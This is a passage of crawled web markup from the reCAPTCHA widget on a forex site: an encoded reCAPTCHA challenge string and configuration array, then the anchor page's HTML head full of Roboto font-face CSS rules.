QdwqU2bjQowqgOwpJiVcKVCcOvw6RdTnbDjEbDuzMDwrjCsMK0wqhgRMKkwonDghPDtyPCoHlYF8Kow5nCjRrCt8OxKsKmPcKPw648wqdUIGxGKVjDq8O9MG3Dp8Ohwq/CocOnI1IzYsKVw4Ivw5nClVFdaidMw6Q0w48bLGFOb8O+w7hrRnHCgl3DrgEYworDscOvw6ESw5TDsg9GwpjCocKjfsOSD2I8DWApw6vDlUzDt19ceUHDlcO0T8KLw5gsw4ZmJ8KcwpbDnB/DrzNOw5ZrWMOTXcK/w4bCgQsawpp6ZQHDnMKtw7TDqEDDscOnwpVEw64LNUrCoHRlXRnCi27CqsKIFcOyDMK9wp/Cq8OawqdpCsOuwrd+RBfDi8KKNlTCohUEC23DjMO4w6vDl8ORw71SwrnCrcKKw58Ow41rw4Inw4DCnAZDw4sywrE/[base64]/ChGTCrwfDsXZGfMOzbTFdG8Krw7/Ci8KOY1vCpjvDvBLCh8KGwqFcw4Y0UsOcw5TDjsKMwqw5wqc0GMOHLh9+wpAtaE7DpsOWS8K4w5rCkH1WDwbDkzvDhMK/w7bChcOkwpHDmzgmw67Dr0XCgsOqw6xMwp/CrhtMU8KjEcKUw4nCh8OkCSvCjHZLw6DCjcOJw619w6HDk1DClMOxdxE3FFQoUj05ccKUw5bCsGd1acO5wpYBJcKaSGbCq8OcwozCqsOSwrJgMiQ+A1o0UgpMa8OhwpgCOwLCh8O1F8O0wqA1IlDDsi/CsljCl8KJwoTDhH9PXVQbw7dIKXLDvTlkwqEOMcKyw7XDtUDCpcO/[base64]/bSwuw4Jnw407IsKcTMKmaQtsFirDnwfDhR/Dv2bDgWXClcKMw4QIw6TDvMOoNQ/DvTDCjsODEDrCrhnDr8KVw4pHSsKyHUFlw57CsH7DizTDicKtRcORw7LDuns6fGLDnAPDmH7CqA4GdCzCvcOWwoQdw6jDvMKpYTPCszx4GlfDjcOWwrbDqFTDoMOxAAnDq8OqKn0Lw6lpw4vDo8K4NELCsMOHbxMMdcKSJAHDvCTDtcOmO2fCthUaEMKKwr/[base64]/w6BWBxHDkkvDtyBqw6ZyVyPDlcKIwoHDim3CiMOcRcOBwrABTwIIaTnDl2Bvw6LDjMO8PRXDhsO4CltwEcOkw5/Dk8O/w7rCngrDssOIA03Dm8O+w6gpw7zCmznDgcKdHcONw6IQHUMgw5fCs0dATR/[base64]/w6HCghDCvcKtRcOiDMOgwrjCkmQpRS1Kw5VMF8KDw5QnXcOdw57Dol3CujIGw5zCiWVDw5dSKHVKw4rDhsKqNUPCqMKgG8OtMMK3Y8OZwr7CrUDDkcOgA8OgLxnCtzLCo8K5wr/[base64]/wprCpMO7XWgJw7TCnm3ChivCmWQRTQtAfx8Vw7nCmcOJwoJNw5rCocKPMF/Do8OMG0jCi3fDrgjDkRgNw5sQw6TCnRRNw7jDsAcXMwnCuhIIGFLDqhh8wr3Ct8OOScOxwqXCtcKkEcKtIsKPwrsqw6ZOwpPCqSfCgRoIwqbCsgt4wrfCtzPDssOpPsO7d3Z0K8OnITokwrzCvMOUw4BsR8KsQW/Ckj7DiDDCnsKSDlJTd8ONw47CjB/Cm8OGwqHDgHpgUGXCvsOIw6zClsO5wr/[base64]/CgmJ9w4LDocOyBDvDrEUKAB7CtGImUw9VWSvCglZNw4dPwrEGcVRvwqN0AMKfecKVDcOxwrDCrsKcwpDCpXzCuDNsw7tiw58cKS/CiVPCpFQeE8Osw4Y/[base64]/DgAc7w4tua8K1T8OlFcKBwpAaw4HCqjpzw74vw6EuwoIrwo9mCsOhCEN8w7w+wph6UiPCgMOowqvCiR0rwrloJcKrw7/Dn8KBZG18w7zComTCjgLDosOwfB4Qw6zDsTAdw6HCsFtVQxPDisOYwoMwwqjCjsOTwr8Rwo8ZM8OYw5vClEfCicO8wqLCgMOSwrpHwpMXBCLCgS9MwqZbw7pzLxfCnyQRAsOucBJxexrDlcKXwpXCjGLCksO/[base64]/WsKzWcOGw6MOwqZTTEwywqvCog3CrsKHGXYsURgcDlzCtsOpeRPDtwrCo2gSRcOMw5XCqcOsICV+wrw/[base64]/CncOtM8OeworCn8Obw50Lwr1yw6QkFh3CpMKvNsKqOsKQfkTDggTCusK3w67DoXwowpxEw5nDhcOrwrNewo3ChsKZH8KBacK9e8KvUHbDuXNEwo3Ct0dTVzbCmcO3XkdzHsOYCMKCw59tZFfCgsOxeMOFfW7DhHbCqMKJwozDoT1ewqUEwrpewp/DjHDCtsKSP0F5wrUSwq/CiMK9wqDCr8O1wrZJwq3DjsOew4LDjcKmwrPDtR/CkCMUJDQ2wrTDk8OZw7gTT1o3UxjDmXw3O8KswoY/[base64]/DnH7DqzDCjRjDu8O1w4vCi8KmMTZPMC5NQAnCu8ODw7XCjsK8wqbDu8KIGsK2Ei5/A2sXw4gmecOeARzDrcK6wogrw4LCkmMewo3CosKuwpfCkgXDlsOlw6rDqcKpwr1Pw5VTNsKawpjDt8K6PMOqE8O0wrTCusKgO0rChj3Dt1vCjcOmw6llNHlBBcK0woc1N8Kswp/DmMOEexfDu8ONdsOQwqTCssOHX8KhNAZYXTXDlcK3QsKiO3tZw4rCgSQYJ8OtGQhPwo7DosOSUiLDm8Kcw5JnE8KOc8OPwqZuw7AlRcO9w4YBHDtfSw9hM1fCo8KFUcKybl7CqcKnd8KBG2QPw4PDu8KHZcObJz7Dn8OEwoMlVMKbwqV1wpsdDB99GsK9BlbDuV/[base64]/[base64]/wrfDqldycMOSw5Zkwr5Aw61kDMKkTcKHI8OzacOnwpQMwo9ww4kOUMKmYcOYU8KSw5nCr8Ozw4DDuAZGwr7DqWUMXMOdfcOHOMKpRsOhIDhdcMOIw6rDqcOLwovCucK7bnpUXMKsW2F/wrrDvMKHwoHCqcKOPsOtNy9WVAgLb0sMUMOmYMKtwoPCkMKmwqISw5jClMK/w5l3RcO7ccOvUsOzw48uw4nCmsO0wp/DocOhwrxdHkzCp2bDgcORUSbCnMK6w4rCkj/Dr1bDgsKBwq56Y8OfesO7w5fCrQPDgy82wqDDtcKfVcOzw7DDssO9w7F5PMOZw6LDucOAA8OxwoBePsOa\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xk6xSExixjq18PmsvCRlT2SeUCj58QNXzXaqvSrpJCQ\\u003d\x22,0,0,null,1,1768783248496,0,0,[241,203,190,38,224],null,[201,203],\x22RC-oi_9k4d6kuIywg\x22,null,null,null,null,null,\x220dAFcWeA7lglGBfqWKY29aoQKod3M-qYOzpeENEsTfM5adfkEHlbuAqI6WXvrZZDlgfwV1gQ0SydE1Ey0vb73ntZiCBWet_DW3KA\x22,1768866048582]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=kqty2911o6m0
body_size: 49131
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
